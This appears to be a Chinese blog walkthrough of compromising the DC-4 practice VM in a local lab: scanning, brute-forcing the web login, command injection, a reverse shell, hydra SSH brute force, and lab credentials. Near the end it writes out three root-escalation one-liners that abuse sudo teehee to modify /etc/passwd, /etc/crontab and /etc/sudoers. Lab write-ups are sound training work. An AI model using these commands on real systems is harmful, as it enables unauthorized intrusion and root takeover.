DC-4靶机渗透

实验环境

- Vmware workstation

- kali2020

- DC-4

- DC-4靶机网卡和kali是一样的

- kali 的ip地址:192.168.6.129

主机发现



sudo arp-scan -l

发现靶机ip为192.168.6.134

信息收集



nmap -sV 192.168.6.134

发现该主机开放了22的ssh服务和80的http服务并且分别对应的服务版本号是openssh7.4p1和nginx 1.15.10

访问一手

攻击



根据提示账号是admin密码需要爆破

密码是happy





发现是命令行



修改命令查看

可行



使用nc命令进行反弹



芜湖,反弹成功。



进入交互模式

python -c 'import pty;pty.spawn("/bin/sh")'



看看home内容



发现里面是密码



hydra进行爆破

要将刚才查看的old-password的文件copy到本地进行爆破即可

hydra -l jim -P /root/desktop/a.txt 192.168.6.134 ssh -vV

这样账号密码就出来了啊啊啊啊啊啊

jim/jibril04



使用ssh远程登陆



ls后看看mbox,这是root发的邮件吗



进入/var/mail查看

邮件内容是charles给jim发送的一封密码邮件。

charles ^xHhA&hvim0y





切换到用户charles 使用sudo查看配置文件

可以root权限免密码执行 /usr/bin/teehee

提权

第一种:直接向/etc/passwd中增加内容,创建无密码用户

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

第二种:通过定时任务执行脚本提权

echo "* * * * * root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab

时间部分全部填写为*,这样默认这个定时任务每分钟执行一次,可以根据情况自行设定。通过执行的脚本将/bin/sh的权限修改为4777,这样就可以在非root用户下执行它,并且执行期间拥有root权限。

第三种:写入sudoers文件,使其可以root身份运行所有命令

echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers